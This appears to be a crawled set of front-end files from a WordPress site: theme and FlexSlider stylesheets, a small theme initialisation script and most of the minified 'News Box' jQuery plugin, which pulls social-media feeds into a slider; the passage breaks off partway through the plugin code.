	background: -webkit-linear-gradient(top, rgba(249,249,249,1) 0%,rgba(237,237,237,1) 100%);
	background: -o-linear-gradient(top, rgba(249,249,249,1) 0%,rgba(237,237,237,1) 100%);
	background: -ms-linear-gradient(top, rgba(249,249,249,1) 0%,rgba(237,237,237,1) 100%);
	background: linear-gradient(top, rgba(249,249,249,1) 0%,rgba(237,237,237,1) 100%);
	border: 1px solid #c3c3c3;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.1), inset 0px -1px 0px rgba(255,255,255,0.5);
	-moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.1), inset 0px -1px 0px rgba(255,255,255,0.5);
	box-shadow: 0px 1px 1px rgba(0,0,0,0.1), inset 0px -1px 0px rgba(255,255,255,0.5);
	color: #666;
	cursor: pointer;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9f9f9', endColorstr='#ededed',GradientType=0 );
	font-size: 11px;
	margin-top: -10px;
	padding: 4px 18px;
	text-decoration: none;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.75);
}

#respond .logged-in-as,
#respond .comment-notes {
	color: #999;
	margin-bottom: 0.75em;
}

#respond .logged-in-as a,
#respond .comment-notes a {
	color: #666;
	text-decoration: none;
}

#respond input[type=text] {
	width: 420px;
	
	border: 1px solid #CCC;
	-moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.1);
	box-shadow: 0px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #606060;
	display: block;
	font-size: 13px;
	margin-bottom: 7px;
	max-width: 100%;
	padding: 4px;
	-webkit-appearance: none;
	-webkit-border-radius: 0px;
}

#respond textarea[name=comment] {
	width: 100%;
	
	border: 1px solid #CCC;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.1);
	box-shadow: 0px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #606060;
	display: block;
	font-size: 13px;
	margin: 10px 0;
	padding: 10px;
	-webkit-appearance: none;
	-webkit-border-radius: 0px;
}

#respond input[type=submit] {
	background: rgb(249,249,249);
	background: -moz-linear-gradient(top, rgba(249,249,249,1) 0%, rgba(237,237,237,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(249,249,249,1)), color-stop(100%,rgba(237,237,237,1)));
	background: -webkit-linear-gradient(top, rgba(249,249,249,1) 0%,rgba(237,237,237,1) 100%);
	background: -o-linear-gradient(top, rgba(249,249,249,1) 0%,rgba(237,237,237,1) 100%);
	background: -ms-linear-gradient(top, rgba(249,249,249,1) 0%,rgba(237,237,237,1) 100%);
	background: linear-gradient(top, rgba(249,249,249,1) 0%,rgba(237,237,237,1) 100%);
	border: 1px solid #c3c3c3;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.1), inset 0px -1px 0px rgba(255,255,255,0.5);
	-moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.1), inset 0px -1px 0px rgba(255,255,255,0.5);
	box-shadow: 0px 1px 1px rgba(0,0,0,0.1), inset 0px -1px 0px rgba(255,255,255,0.5);
	color: #666;
	cursor: pointer;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9f9f9', endColorstr='#ededed',GradientType=0 );
	font-size: 11px;
	padding: 4px 18px;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.75);
}

#respond .form-allowed-tags {
	color: #999;
	font-size: 10px;
	margin: 10px 0;
}

.commentform-error {
	background: #f3dfdf;
	border: 1px solid #dfb6b7;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #946d6e;
	font-size: 12px;
	margin-bottom: 5px;
	padding: 5px;
}

.comments-disabled {
	margin-top: 30px;
}

/* =Footer 
-------------------------------------------------------------- */

/* =Footer  : Footer Widgets 
-------------------------------------------------------------- */

#footer-widgets {
	width: 100%;
	
	background-color: #F9F9F9;
	border-top: 1px solid #EEEEEE;
	margin-top: 30px;
	padding: 20px 0;
}

#footer-widgets-wrapper {
	margin-bottom: -30px;
}

#footer-widgets .widget {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #777;
	float: left;
	margin-bottom: 30px;
	padding: 0 15px;
	word-wrap: break-word;
}

#footer-widgets .widget img {
	height: auto;
	
	max-width: 100%;
}

#footer-widgets h2.widgettitle {
	color: #333;
	font-family: "Dosis", Arial, Helvetica, Geneva, sans-serif;
	font-size: 1.2em;
	font-weight: 400;
	margin-bottom: 20px;
}

#footer-widgets a {
	color: #505050;
	text-decoration: none;
}

#footer-widgets li {
	line-height: 1.75em;
}

#footer-widgets ul ul {
	margin-left: 0.75em;
}

#footer {
	border: transparent;
	border-width: 0 1px;
	color: #888;
	color: #999999;
	font-size: 0.85em;
	margin-bottom: 35px;
	padding: 0px 5px;
	text-align: center;
}

#footer .copyright {
	margin-bottom: 0.75em;
}

#footer .designed {
}

#footer a {
	color: #777;
	text-decoration: none;
}

/* =Archive Page 
-------------------------------------------------------------- */

/* The archive page template */

#blog-archives {
	margin-top: 30px;
}

#blog-archives h2 {
	font-family: 'Terminal Dosis', sans-serif;
	font-size: 1.75em;
	font-weight: 400;
	margin-bottom: 0.75em;
}

#blog-archives ul {
	margin-bottom: 25px;
}

#blog-archives ul a {
	color: #666;
	text-decoration: none;
}

#blog-archives ul a:hover {
	color: #333;
	text-decoration: underline;
}

/* =Post Archives 
-------------------------------------------------------------- */

h1.archive-title {
	margin: 30px 0;
	text-align: center;
}

#posts-nav {
	color: #AAA;
	margin-top: 30px;
	text-align: center;
}

#posts-nav a {
	color: #505050;
	text-decoration: none;
}

/* =Panels 
-------------------------------------------------------------- */

.panel-grid {
	margin: 0 -15px 30px -15px;
}

.panel-grid-cell {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 15px;
}

.panel-grid-cell .panel {
	margin-bottom: 30px;
}

.panel-grid-cell .panel:last-child {
	margin-bottom: 0;
}

.panel {
	margin-bottom: 15px;
	min-height: 1em;
}

.panel.panel-last-child {
	margin-bottom: 0;
}

.panel h3.widget-title {
	font-size: 125%;
	margin-bottom: 15px;
}

/* =Widgets 
-------------------------------------------------------------- */

/* =Widgets  : Button 
-------------------------------------------------------------- */

.widget .button {
	background: #484744;
	border: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ 
	display: inline-block;
	font-size: 13px;
	padding: 12px 35px;
	text-decoration: none;
}

.button-container.align-center {
	text-align: center;
}

.button-container.align-left {
	text-align: left;
}

.button-container.align-right {
	text-align: right;
}

.button-container.align-full .button {
	display: block;
	text-align: center;
}

/* =Widgets  : Call To Action 
-------------------------------------------------------------- */

.widget_call-to-action {
	position: relative;
	
	background: #F9F9F9;
	border: 1px solid #EEEEEE;
	border-width: 1px 0;
	padding: 25px 15px;
}

.widget_call-to-action .cta-headline {
	color: #444444;
	margin-bottom: 0;
}

.widget_call-to-action .cta-sub-text {
	color: #777777;
	margin-bottom: 0;
	margin-top: 10px;
}

.widget_call-to-action .button {
	position: absolute;
	top: 50%;
	right: 15px;
	
	color: #F3F3F3;
	margin-top: -22px;
}

.content .widget_call-to-action .button {
	color: #F3F3F3;
}

@media screen and (max-width:480px) {
	
	.widget_call-to-action .button {
		position: static;
		
		display: block;
		margin-top: 10px;
		text-align: center;
	}

}

/* =Widgets  : Icon and Text 
-------------------------------------------------------------- */

.widget_icon-text h3.widget-title {
	font-size: 15px;
	line-height: 1.5em;
	margin-bottom: 0.5em;
}

.widget_icon-text h3.widget-title a {
	color: inherit;
	text-decoration: none;
}

.widget_icon-text .feature-icon {
	width: 32px;
	height: 32px;
	
	float: left;
}

.widget_icon-text .feature-icon img {
	height: auto;
	
	max-width: 100%;
}

.widget_icon-text .widget-text {
	margin-left: 45px;
}

/* =Widgets  : Headline Widget 
-------------------------------------------------------------- */

.widget_headline .widget-title span {
	display: block;
	line-height: 1.3em;
}

.widget_headline .widget-title .size-medium {
	font-size: 130%;
}

.widget_headline .widget-title .size-large {
	font-size: 160%;
}

.widget_headline .widget-title .size-extra-large {
	font-size: 190%;
}

.widget_headline .align-left {
	text-align: left;
}

.widget_headline .align-center {
	text-align: center;
}

.widget_headline .align-right {
	text-align: right;
}

.widget img {
	height: auto;
	
	max-width: 100%;
}

.clearfix:after {
	height: 0;
	
	clear: both;
	content: ".";
	display: block;
	line-height: 0;
	visibility: hidden;
}

.clearfix {
	display: inline-block;
}

html[xmlns] .clearfix {
	display: block;
}

* html .clearfix {
	height: 1%;
	
}


--- FILE ---
content_type: text/css
request_url: http://iclou.com.br/wp-content/themes/minhatheme/css/flexslider.css?ver=2.0
body_size: 1313
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Browser Resets */

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
	outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* FlexSlider Necessary Styles
*********************************/

.flexslider {
	margin: 0;
	padding: 0;
}

.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}

/* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {
	width: 100%;
	
	display: block;
}

.flex-pauseplay span {
	text-transform: capitalize;
}

/* Clearfix for the .slides element */

.slides:after {
	height: 0;
	
	clear: both;
	content: ".";
	display: block;
	line-height: 0;
	visibility: hidden;
}

html[xmlns] .slides {
	display: block;
}

* html .slides {
	height: 1%;
	
}

/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {
	display: block;
}

/* FlexSlider Default Theme
*********************************/

.flexslider-wrapper {
	padding-bottom: 30px;
}

.flexslider {
	position: relative;
	
	margin: 0 0 50px 0;
	padding: 0;
	zoom: 1;
}

.flexslider .slides {
	list-style: none;
	padding-left: 0 !important;
	zoom: 1;
}

.flexslider .slides > li {
	position: relative;
	
	list-style: none;
}

/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */

.flex-container {
	position: relative;
	
	zoom: 1;
}

/* Caption style */

/* IE rgba() hack */

.flexslider .flex-caption {
	background: none;
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80000000,endColorstr=#80000000);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80000000,endColorstr=#80000000);
	zoom: 1;
}

.flexslider .flex-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 96%;
	
	background: rgba(0,0,0,.5);
	color: #fff;
	font-size: 14px;
	padding: 2%;
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
}

/* Direction Nav */

.flexslider .flex-direction-nav {
	height: 0;
	
	list-style: none;
	margin: 0;
	padding: 0;
}

.flexslider .flex-direction-nav li {
	list-style: none;
}

.flexslider .flex-direction-nav li a {
	position: absolute;
	top: 50%;
	width: 9px;
	height: 13px;
	
	background: url(theme/bg_direction_nav.png) no-repeat 0 0;
	cursor: pointer;
	display: block;
	margin: -5px 0 0 0;
	text-indent: -9999px;
}

.flexslider .flex-direction-nav li .flex-next {
	right: -16px;
	
	background-position: right 0;
}

.flexslider .flex-direction-nav li .flex-prev {
	left: -16px;
	
}

.flexslider .flex-direction-nav li .disabled {
	cursor: default;
	filter: alpha(opacity=30);
	opacity: .3;
}

/* Control Nav */

.flexslider .flex-control-nav {
	position: absolute;
	bottom: -30px;
	width: 100%;
	
	line-height: 1;
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.flexslider .flex-control-nav li {
	*display: inline;
	display: inline-block;
	margin: 0 0 0 5px;
	zoom: 1;
}

.flexslider .flex-control-nav li:first-child {
	margin: 0;
}

.flexslider .flex-control-nav li a {
	width: 10px;
	height: 11px;
	
	background: url(theme/bg_control_nav.png) no-repeat 0 0;
	cursor: pointer;
	display: block;
	text-indent: -9999px;
}

.flexslider .flex-control-nav li a.flex-active {
	background-position: 0 bottom;
	cursor: default;
}



--- FILE ---
content_type: application/javascript
request_url: http://iclou.com.br/wp-content/themes/minhatheme/js/origami.min.js?ver=1.5.15
body_size: 345
content:

jQuery(function($){$('.featured-video, .content, .content p').fitVids();$('.flexslider').flexslider();if(!Modernizr.inlinesvg){$('svg').each(function(){var $$=$(this);if(typeof $$.data('replacement')!='undefined'){$$.replaceWith($('<img>').attr({'src':$$.data('replacement')}).css({'width':$$.attr('width'),'height':$$.attr('height')}));}})}
Modernizr.load({test:Modernizr.input.autocomplete,nope:origami.polyfills+'/jquery.placeholder.min.js',complete:function(){if(Modernizr.input.autocomplete)return;$('input[placeholder], textarea[placeholder]').placeholder();}});});

--- FILE ---
content_type: application/javascript
request_url: http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb/news-box.min.js?ver=1.023-1.232
body_size: 16225
content:
/* ------------------------------------------------------------------------
	* News Box - News Box - jQuery contents slider and viewer
	*
	* @version: 	1.232
	* @requires:	jQuery v1.5 or later (v1.7 to use the lightbox)
	* @author:		Luca Montanari (LCweb) (http://projects.lcweb.it)
------------------------------------------------------------------------- */

(function(e){var I=function(C,p){var h=e.extend({src:[],theme:"light",layout:"horizontal",height:300,width:"100%",min_news_h:100,min_news_w:150,min_horiz_w:400,horiz_img_h:!1,vert_img_w:!1,read_more_txt:"..",boxed_news:!1,buttons_position:"bottom",btn_over_img:!1,max_news:6,news_per_time:3,cache_news:!1,social_share:!0,hide_elements:"",show_src_logo:!1,script_basepath:!1,touchswipe:!0,lightbox:!0,fb_share_fix:"http://www.lcweb.it/lcis_fb_img_fix.php",title_behavior:"expand",img_behavior:"lightbox",
date_format:"d mmmm yyyy",elapsed_time:!1,read_more_btn:!1,read_more_btn_txt:"Read more",nav_arrows:!1,autoplay:!1,animation_time:700,slideshow_time:6E3,carousel:!1,expandable_news:!0,scroll_exp_elem:!0,exp_main_img_pos:"inside",manage_exp_images:!0,exp_img_w:"1_2",exp_img_h:225,short_d_names:"Sun Mon Tue Wed Thu Fri Sat".split(" "),full_d_names:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),short_m_names:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),full_m_names:"January February March April May June July August September October November December".split(" "),
elapsed_names:"ago seconds minute minutes hour hours day days week weeks month months".split(" ")},p),q={lcnb_news_array:[],lcnb_ordered_news:[],lcnb_done_fetches:0,lcnb_news_number:0,lcnb_inline_news_count:0,lcnb_orig_texts:[],lcnb_news_w:0,lcnb_news_h:0,lcnb_news_to_show:0,lcnb_show_offset:0,lcnb_is_playing:!1,lcnb_is_expanded:!1,lcnb_lightbox_ready:!1,lcnb_carousel_obj:!1,lcnb_resizing_timeout:!1,lcnb_event_type:"click",lcnb_wrap_width:0,lcnb_css3_browser:!1},k=e(C);k.data("lcnb_vars",q);k.data("lcnb_settings",
h);var I=function(){0==h.src.length&&D(k);var a="http://ajax.googleapis.com/ajax/services/feed/load?v=1.0&num="+h.max_news+"&callback=?&q=";e.each(h.src,function(c,b){var d="",f="";switch(this.type){case "facebook":f="https://www.facebook.com/feeds/page.php?id="+this.id+"&format=rss20";break;case "twitter":d="undefined"==typeof this.include_retweet||!0===this.include_retweet?"true":"false";f=lcnb_script_basepath+"php_assets/twitter_oauth.php";d={url:"statuses/user_timeline.json?screen_name="+this.id+
"&exclude_replies=true&include_rts="+d+"&count="+(h.max_news+2)};break;case "google":-1<this.id.indexOf("/")?(d=this.id.indexOf("?"),-1<d&&(this.id=this.id.substring(0,d)),f=this.id.split("/"),d=f[f.length-2]):d=this.id;f="https://www.googleapis.com/plus/v1/people/"+d+"/activities/public?key=AIzaSyCalvBYOVexkTeFT5aIELfgpTVlyGCIvvA";d={maxResults:h.max_news,prettyprint:!1,fields:"items(actor(image), annotation, object(content, attachments(content,fullImage,image,thumbnails,objectType)), published, url, verb)"};
break;case "youtube":f="http://gdata.youtube.com/feeds/api/users/"+this.id+"/uploads?alt=jsonc&v=2&start-index=1&max-results="+(50<h.max_news?50:h.max_news);break;case "pinterest":f=this.url;"/"==f.substr(f.length-1)&&(f=f.slice(0,-1));f+=".rss";break;case "soundcloud":f=this.url;"/"==f.substr(f.length-1)&&(f=f.slice(0,-1));f=f.split("/");f="http://api.soundcloud.com/users/"+f[f.length-1]+"/tracks.json?client_id=4bc0297066dd5e45babd36ce10075160";break;case "tumblr":f=this.url;f="http://api.tumblr.com/v2/blog/"+
f.toLowerCase().replace("http://","").replace("https://","").split("/")[0]+"/posts?api_key=pcCK9NCjhSoA0Yv9TGoXI0vH6YzLRiqKPul9iC6OQ6Pr69l2MV&filter=text&limit="+h.max_news;break;default:f=this.url}"twitter"!=this.type&&"google"!=this.type&&"youtube"!=this.type&&"soundcloud"!=this.type&&"tumblr"!=this.type&&(f=a+encodeURIComponent(f));O(c,this.type,f,d,this)})},O=function(a,c,b,d,f){var r="undefined"==typeof h.hide_elements?"":h.hide_elements;"string"==typeof f.hide_elements&&(r=r+","+f.hide_elements.replace("date.",
""));var l=void 0==f.img?!1:f.img,g="object"==typeof f.max_img_size?f.max_img_size:!1;e.ajax({url:b,data:d,dataType:"twitter"==c?"json":"jsonp",cache:h.cache_news,success:function(d){var b=!1;switch(c){case "twitter":"undefined"!=typeof d.errors&&(b=d.errors);break;case "google":d=d.items;"undefined"!=typeof d.error&&(b=d.error);break;case "youtube":"undefined"!=typeof d.error?b=d.error.message:d=d.data.items;break;case "soundcloud":"undefined"!=typeof d.errors&&(b=d.errors.error_message);break;case "tumblr":200==
d.meta.status?d=d.response.posts:b=d.response;break;default:200==d.responseStatus?d=d.responseData.feed.entries:b=d.responseDetails}b||"undefined"==typeof d||e.each(d,function(d,b){switch(c){case "facebook":var n=new Date(b.publishedDate),k=w(b.content,l,g,"","img"),m=e("<div/>").html(b.author.replace("&amp;","&")).text(),s=k.img;s?-1==s.indexOf("fbcdn.net")&&-1==s.indexOf("akamaihd.net")||-1!=s.indexOf("?")||(s=s.replace("_s.","_o.")):s="";n={time:n.getTime(),date:b.publishedDate,title:m,txt:k.txt.replace(/ <br> /g,
"<br/>").replace("/profile.php","https://www.facebook.com/profile.php"),link:b.link,s_link:b.link,img:s};break;case "twitter":m=A(b.created_at);n=new Date(m);k=l?l:b.user.profile_image_url;g&&(k=v(k,g.w,g.h));var p=/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig,n={time:n.getTime(),date:m,title:"",txt:b.text.replace(p,'<a href="$1">$1</a>'),link:b.user.url,s_link:"",img:k.replace("_normal",""),user_id:h.src[a].id,tweet_id:b.id_str};break;case "google":m=A(b.published);
n=new Date(m);k=-1!=r.indexOf("image")?"":l||"undefined"==typeof b.object.attachments?"":"album"==b.object.attachments[0].objectType?b.object.attachments[0].thumbnails[0].image.url:"video"==b.object.attachments[0].objectType?b.object.attachments[0].image.url:"undefined"==typeof b.object.attachments[0].fullImage.url||""==b.object.attachments[0].fullImage.url?b.actor.image.url.replace("?sz=50",""):b.object.attachments[0].fullImage.url;g&&(k=v(k,g.w,g.h));s="share"==b.verb?b.annotation:b.object.content;
n={time:n.getTime(),date:m,title:"",txt:s,link:b.url,s_link:b.url,img:k};break;case "youtube":m=A(b.uploaded);n=new Date(m);k=l?l:b.thumbnail.hqDefault;g&&(k=v(k,g.w,g.h));p=/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig;s=-1!=navigator.appVersion.indexOf("MSIE 8.")?"undefined"==typeof b.player.mobile?"":b.player.mobile.replace("m.youtube","www.youtube").replace("/details?","/watch?"):"undefined"==typeof b.player["default"]?"":b.player["default"].replace("&feature=youtube_gdata_player",
"");n={time:n.getTime(),date:m,title:b.title,txt:b.description.replace(/\n/g,"<br/>").replace(p,'<a href="$1">$1</a>'),link:s,s_link:s,img:k};break;case "pinterest":n=new Date(b.publishedDate);k=w(b.content,l,g,"","a:first-child");n={time:n.getTime(),date:b.publishedDate,title:"",txt:k.txt,link:b.link,s_link:b.link,img:k.img.replace("/192x/","/550x/")};break;case "soundcloud":n=new Date(b.created_at);p=/(\b(https?|ftp|file):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/ig;m="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/"+
b.id+"&auto_play=true&hide_related=true&visual=true";k=b.artwork_url?b.artwork_url.replace("-large.","-t500x500."):b.user.avatar_url?b.user.avatar_url.replace("-large.","-t500x500."):"";n={time:n.getTime(),date:b.created_at,title:b.title,txt:b.description.replace(/\n/g,"<br/>").replace(p,'<a href="$1">$1</a>'),link:m,s_link:b.permalink_url,img:k};break;case "tumblr":"photo"!=b.type&&"link"!=b.type&&"text"!=b.type?n={}:("photo"==b.type?(m="",s=b.short_url,k=w(e.trim(b.caption),l,g,h.src[a].strip_tags,
h.src[a].remove_tags),n=k.txt,k=l?l:b.photos[0].original_size.url,g&&(k=v(k,g.w,g.h))):("link"==b.type?(m=b.title,s=b.url,k=w(e.trim(b.description),l,g,h.src[a].strip_tags,h.src[a].remove_tags)):(m=b.title,s=b.short_url,k=w(e.trim(b.body),l,g,h.src[a].strip_tags,h.src[a].remove_tags)),n=k.txt,k=k.img),p=1E3*b.timestamp,n={time:p,date:new Date(p),title:m,txt:n,link:s,s_link:"link"==b.type?b.short_url:s,img:k});break;default:m=A(b.publishedDate),n=new Date(m),k=w(e.trim(b.content),l,g,h.src[a].strip_tags,
h.src[a].remove_tags),n={time:n.getTime(),date:m,title:b.title,txt:k.txt,link:b.link,s_link:b.link,img:k.img}}-1!=r.indexOf("title")&&(n.title="");-1!=r.indexOf("link")&&(n.link="");-1!=r.indexOf("image")&&(n.img="");n.type=c;n.link_target=f.link_target;n.author="undefined"==typeof f.author?!1:f.author;k="undefined"!=typeof f.exp_img_manag?f.exp_img_manag:{};n.exp_img_pos="undefined"!=typeof k.pos?k.pos:!1;n.exp_img_w="undefined"!=typeof k.w?k.w:!1;n.exp_img_h="undefined"!=typeof k.h?k.h:!1;"undefined"!=
typeof n.txt&&""!=n.txt&&q.lcnb_news_array.push(n);if(q.lcnb_news_array.length-q.lcnb_inline_news_count==h.max_news*(q.lcnb_done_fetches+1))return!1});q.lcnb_done_fetches+=1;q.lcnb_done_fetches==h.src.length&&D(k)}})},w=function(a,c,b,d,f){-1!=a.indexOf("<img")&&(a="undefined"!=typeof f&&-1!==f.indexOf("img")&&-1===f.indexOf("img:first")?v(a,b,!0):v(a,b));var r=e("<div />");r.append('<div id="lcnb_util" style="display: none !important;">'+a.replace(/\n/g,"<br/>")+"</div>");a=!c&&0<r.find("#lcnb_util img").size()?
r.find("#lcnb_util img:first-child").attr("fake-src"):b?v(c,b.w,b.h):c;"undefined"!=typeof f&&0<e.trim(f).length&&(f=f.split(","),e.each(f,function(b,a){r.find("#lcnb_util "+a).remove()}));"all"==d?r.find("#lcnb_util *").not("p, br").each(function(){var b=e(this).contents();e(this).replaceWith(b)}):"undefined"!=typeof d&&0<e.trim(d).length&&(d=d.split(","),e.each(d,function(b,a){r.find("#lcnb_util "+a).each(function(){var b=e(this).contents();e(this).replaceWith(b)})}));r.find("#lcnb_util *").removeAttr("style");
r.find("*:empty").not("br, img").remove();for(x=0;2>x;x++)r.find(".lcnb_txt > *:first").is("br")&&r.find(".lcnb_txt > *:first").remove(),r.find("br").each(function(){e(this).next().is("br")&&e(this).next().remove();e(this).prev().is("p")&&e(this).remove()});d=e.trim(r.find("#lcnb_util").html());return{txt:e.trim(d),img:a}},v=function(a,c,b){if(!a)return a;e.makeArray();var d=e("<div />");d.append('<div id="lcnb_fake_util" style="display: none !important;">'+a+"</div>");d.find("img").wrap("<span></span>");
a=d.find("#lcnb_fake_util").html();d.html('<div id="lcnb_fake_util" style="display: none !important;">'+a.replace(/<img/g,"<fake-img")+"</div>");d.find("fake-img").each(function(){var b=e(this).attr("src");-1!=b.indexOf("safe_image.php")&&(b=B(b,"url"));e('<img fake-src="'+b+'" />').insertBefore(this);e(this).remove()});"undefined"==typeof b&&c&&d.find("img").each(function(){var b=e(this).attr("fake-src"),b=lcnb_script_basepath+"php_assets/img_size_check.php?src="+encodeURIComponent(b)+"&max_w="+
c.w+"&max_h="+c.h;e(this).attr("fake-src",b)});return d.find("#lcnb_fake_util").html()},P=function(a,c,b){return parseInt(c)&&parseInt(b)?lcnb_script_basepath+"php_assets/img_size_check.php?src="+encodeURIComponent(a)+"&max_w="+c+"&max_h="+b:a},D=function(a){var c=a.data("lcnb_vars");if(c.lcnb_ordered_news.length==h.max_news||0==c.lcnb_news_array.length)return c.lcnb_news_number=c.lcnb_ordered_news.length,Q(),!0;var b=0,d=0;e.each(c.lcnb_news_array,function(a,c){c.time>d&&(b=a,d=c.time)});c.lcnb_ordered_news.push(c.lcnb_news_array[b]);
c.lcnb_news_array.splice(b,1);D(a)},Q=function(){h.news_per_time>q.lcnb_news_number&&(h.news_per_time=q.lcnb_news_number);e.each(q.lcnb_ordered_news,function(a,c){var b=!0==h.social_share?R(c.type,c):"";if("undefined"!=typeof c.link&&""!=c.link)var d="soundcloud"==c.type?c.s_link:c.link,f='<div class="lcnb_link"><a href="'+d+'" target="_blank"></a></div>';else f="","link"==h.title_behavior&&(h.title_behavior="none"),"link"==h.img_behavior&&(h.img_behavior="none");if(-1==h.hide_elements.indexOf("date")){var e=
'<div class="lcnb_btn_time" '+(h.read_more_btn?'style="display: none;"':"")+'><time class="lcnb_date" pubdate="pubdate" datetime="'+c.date+'">',l=new Date(c.date);if(h.elapsed_time){var g=Math.ceil(((new Date).getTime()-l.getTime())/1E3);60>g?g=g+" "+h.elapsed_names[1]:60<=g&&120>g?g="1 "+h.elapsed_names[2]:3600>g?(g=Math.floor(g/60),g=g+" "+h.elapsed_names[3]):3600<=g&&7200>g?g="1 "+h.elapsed_names[4]:86400>g?(g=Math.floor(g/60/60),g=g+" "+h.elapsed_names[5]):86400<=g&&172800>g?g="1 "+h.elapsed_names[6]:
604800>g?(g=Math.floor(g/60/60/24),g=g+" "+h.elapsed_names[7]):604800<=g&&1209600>g?g="1 "+h.elapsed_names[8]:2592E3>g?(g=Math.floor(g/60/60/24/7),g=g+" "+h.elapsed_names[9]):2592E3<=g&&5184E3>g?g="1 "+h.elapsed_names[10]:(g=Math.floor(g/60/60/24/30),g=g+" "+h.elapsed_names[11]);g=g+" "+h.elapsed_names[0]}else{var g=h.date_format,n="";-1<g.indexOf("SS")&&(n=10>l.getSeconds()?"0":"",g=g.replace("SS",n+l.getSeconds()));-1<g.indexOf("MM")&&(n=10>l.getMinutes()?"0":"",g=g.replace("MM",n+l.getMinutes()));
-1<g.indexOf("HHH")?(n=12<=l.getHours()?"PM":"AM",g=g.replace("HHH",l.getHours()%12+" "+n)):-1<g.indexOf("HH")?(n=10>l.getHours()?"0":"",g=g.replace("HH",n+l.getHours())):-1<g.indexOf("H")&&(g=g.replace("H",l.getHours()));-1<g.indexOf("dddd")?g=g.replace("dddd",h.full_d_names[l.getDay()]):-1<g.indexOf("ddd")?g=g.replace("ddd",h.short_d_names[l.getDay()]):-1<g.indexOf("dd")?(n=10>l.getDate()?"0":"",g=g.replace("dd",n+l.getDate())):-1<g.indexOf("d")&&(g=g=g.replace("d",l.getDate()));-1<g.indexOf("mmmm")?
g=g.replace("mmmm",h.full_m_names[l.getMonth()]):-1<g.indexOf("mmm")?g=g.replace("mmm",h.short_m_names[l.getMonth()]):-1<g.indexOf("mm")?(n=10>l.getMonth()+1?"0":"",g=g.replace("mm",n+(l.getMonth()+1))):-1<g.indexOf("m")&&(g=g.replace("m",l.getMonth()+1));-1<g.indexOf("yyyy")?g=g.replace("yyyy",l.getFullYear()):-1<g.indexOf("yy")&&(l=l.getFullYear().toString(),g=g.replace("yy",l.substr(2)))}n=e+g+"</time></div>"}else n="";if(h.read_more_btn&&"undefined"!=typeof c.link&&""!=c.link)var m='<div class="lcnb_btn_time lcnb_rm_btn_wrap"><a class="lcnb_rm_btn" href="'+
d+'">'+h.read_more_btn_txt+"</a></div>",f="";else m="";if(!0==h.expandable_news)var p='<div class="lcnb_btn_expand noSwipe"></div>';else p="","expand"==h.title_behavior&&(h.title_behavior="none"),"expand"==h.img_behavior&&(h.img_behavior="none");l=g=e="";if("side"==h.buttons_position&&"vertical"==h.layout&&h.boxed_news){if(!0==h.social_share||f||-1==h.hide_elements.indexOf("date"))e='<div class="lcnb_buttons noSwipe" style="position: '+(!0!=h.btn_over_img||"undefined"==typeof c.img||""==c.img?"relative":
